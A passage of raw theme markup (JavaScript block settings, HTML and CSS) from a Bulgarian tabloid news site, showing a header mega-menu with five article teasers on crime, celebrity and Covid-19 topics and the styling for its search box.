sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_76_686","tdc_css_class_style":"tdi_76_686_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_76_686"}';
block_tdi_76_686.td_column_number = "3";
block_tdi_76_686.block_type = "tdb_header_mega_menu";
block_tdi_76_686.post_count = "5";
block_tdi_76_686.found_posts = "2248";
block_tdi_76_686.header_color = "";
block_tdi_76_686.ajax_pagination_infinite_stop = "";
block_tdi_76_686.max_num_pages = "450";
tdBlocksArray.push(block_tdi_76_686);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76_686 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_76_686" data-td_block_id="tdi_76_686"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_76_686" data-td_block_id="tdi_76_686"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_691 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_691" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_691{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_691 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_691{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_691 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_691 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_691 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_691 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_691 .tdb-drop-down-search-inner,
                .tdi_77_691 .tdb-search-form,
                .tdi_77_691 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_691 .tdb-head-search-form-input,
                .tdi_77_691 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_691 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_691 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_691 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_691 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_691 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_691 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_691 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_691 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_691 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_691 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_691 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_691 .result-msg,
                .tdi_77_691 .result-msg a{
                    color: #266fef;
                }.tdi_77_691 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_691 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_691 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_691 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_691 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_691 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_691 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_691 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_691 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_691 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_691 .td-image-container,
				.ie11 .tdi_77_691 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_691 .td-module-meta-info,
				.ie11 .tdi_77_691 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_691 .td-post-vid-time{
					display: block;
				}.tdi_77_691 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_691 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_691 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_691 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_691 .td-read-more{
					display: none;
				}.tdi_77_691 .entry-review-stars{
					display: none;
				}.tdi_77_691 .td-icon-star,
                .tdi_77_691 .td-icon-star-empty,
                .tdi_77_691 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_691 .td-module-comments{
					display: none;
				}.tdi_77_691 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_691 .td-post-category:hover{
					color: #000000;
				}.tdi_77_691 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_691 .td_module_wrap:hover .td-module-title a,
				.tdi_77_691 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_691 .td-post-author-name a{
					color: #666666;
				}.tdi_77_691 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_691 .td-editor-date,
				.tdi_77_691 .td-editor-date .td-post-author-name,
				.tdi_77_691 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_691 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_691 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_691 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_691 .result-msg{
                    padding: 6px 0;
                }.tdi_77_691 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_691 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_691 .td-module-container:before{
